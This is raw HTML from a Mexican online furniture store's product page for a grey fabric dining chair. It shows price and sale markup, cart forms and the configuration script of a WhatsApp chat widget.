        <img src="//www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360059486360__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33282805072024">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20360059486360__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20360059486360__main"
          data-section="template--20360059486360__main"
          data-url="/products/silla-deseo-4-botones-tela-gris"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-ANUpMN1V5NzdoNDg3W__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Silla Deseo 4 Botones Tela Gris
  </h1>
  <a href="/products/silla-deseo-4-botones-tela-gris" class="product__title">
    <h2 class="h1">
      Silla Deseo 4 Botones Tela Gris
    </h2>
  </a>
  <style>
    .product__title-ANUpMN1V5NzdoNDg3W__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-ANUpMN1V5NzdoNDg3W__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20360059486360__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AbHRmV05aY0RhdlRtS__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AbHRmV05aY0RhdlRtS__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AbHRmV05aY0RhdlRtS__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20360059486360__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AbHRmV05aY0RhdlRtS__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 6,205.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 6,205.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            $ 7,300.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">15</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20360059486360__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41758712594584">
      <input type="hidden" name="product-id" value="7280815702168" /><input type="hidden" name="section-id" value="template--20360059486360__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--20360059486360__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20360059486360__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20360059486360__main"
        class="select__select"
        form="product-form-template--20360059486360__main"
      ><option
            
              selected="selected"
            
            
            value="41758712594584"
          >Default Title - $ 6,205.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20360059486360__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20360059486360__main">
      Cantidad
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> en el carrito)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20360059486360__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reducir cantidad para Silla Deseo 4 Botones Tela Gris</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20360059486360__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20360059486360__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Aumentar cantidad para Silla Deseo 4 Botones Tela Gris</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>
<div id="shopify-block-AMkhGYkxSL2dnalYyM__judge_me_reviews_preview_badge_nbpaKF" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7280815702168'
    data-template='manual-installation'>
  
</div>




</div>



<style>
  #ProductSubmitButton-template--20360059486360__main,
  #SectionAtcBtn-template--20360059486360__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
    #SectionAtcBtn-template--20360059486360__main {
      --color-base-accent-1: 221, 163, 48;
      --color-base-outline-button-labels: 221, 163, 48;
    }
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20360059486360__main"
      class="product-form main-product-form"
      data-section="template--20360059486360__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20360059486360__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20360059486360__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41758712594584"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20360059486360__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--20360059486360__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="7280815702168" /><input type="hidden" name="section-id" value="template--20360059486360__main" /></form></product-form><link href="//www.dorzav.mx/cdn/shop/t/34/assets/component-pickup-availability.css?v=132348821858131657411766550992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="41758712594584"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/pickup-availability.js?v=79308454523338307861766550992" defer="defer"></script></div>

<div id="shopify-block-AcU5pNGkra2tZbzdRW__seedgrow_whatsapp_chat_app_block_g9iyfF" class="shopify-block shopify-app-block"><div id="nta-woo-products-button" data-id="AcU5pNGkra2tZbzdRW__seedgrow_whatsapp_chat_app_block_g9iyfF"></div>
<div id="nta-woo-products-button-link-app" data-shop-domain="www.dorzav.mx"></div>


<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
<script>
    
        window.seedgrow_current_product = {"id":7280815702168,"title":"Silla Deseo 4 Botones Tela Gris","handle":"silla-deseo-4-botones-tela-gris","description":"\u003cp\u003eModerna y Elegante Silla para comedor con 4 botones en el respaldo, tapizada en Tela color \u003cstrong\u003eGris \u003c\/strong\u003e con base fabricada en acero inoxidable cromado. Incluye instructivo y herrajes para armado.\u003c\/p\u003e\n\u003cp\u003eMedidas \u003cstrong\u003e620X430X980mm\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNOTA\u003c\/strong\u003e: Debido a los efectos de la iluminación en las fotografías algunos tonos de los colores pueden variar con respecto al color real\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCompromiso de Entrega 25 días hábiles\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-06-07T15:02:03-05:00","created_at":"2022-06-07T14:58:21-05:00","vendor":"Piccola","type":"Sillas para salón comedor y cocina","tags":["Comedor","Sillas","Sillas para comedor"],"price":620500,"price_min":620500,"price_max":620500,"available":true,"price_varies":false,"compare_at_price":730000,"compare_at_price_min":730000,"compare_at_price_max":730000,"compare_at_price_varies":false,"variants":[{"id":41758712594584,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"X-6163-GR","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Silla Deseo 4 Botones Tela Gris","public_title":null,"options":["Default Title"],"price":620500,"weight":0,"compare_at_price":730000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/X-6163-GRSP1.jpg?v=1654632113"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/X-6163-GRSP1.jpg?v=1654632113","options":["Title"],"media":[{"alt":null,"id":33282805072024,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/X-6163-GRSP1.jpg?v=1654632113"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/X-6163-GRSP1.jpg?v=1654632113","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eModerna y Elegante Silla para comedor con 4 botones en el respaldo, tapizada en Tela color \u003cstrong\u003eGris \u003c\/strong\u003e con base fabricada en acero inoxidable cromado. Incluye instructivo y herrajes para armado.\u003c\/p\u003e\n\u003cp\u003eMedidas \u003cstrong\u003e620X430X980mm\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNOTA\u003c\/strong\u003e: Debido a los efectos de la iluminación en las fotografías algunos tonos de los colores pueden variar con respecto al color real\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCompromiso de Entrega 25 días hábiles\u003c\/strong\u003e\u003c\/p\u003e"};
    

    let sgwaButtonLabel = "Need help? Chat with us";
    let sgwaButtonStyle = "round";
    let sgwaButtonBackgroundColor = "#2DB742";
    let sgwaButtonTextColor = "#ffffff";sgwaButtonLabel = `¿Dudas? Contáctanos`;sgwaButtonStyle = "round";sgwaButtonBackgroundColor = "#510b0e";sgwaButtonTextColor = "#dda330";window.seedgrow_button_setting = {
        label : sgwaButtonLabel,
        type: sgwaButtonStyle,
        backgroundColor: sgwaButtonBackgroundColor,
        textColor: sgwaButtonTextColor,
        height: 64,
        width: 300,
    };
    if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
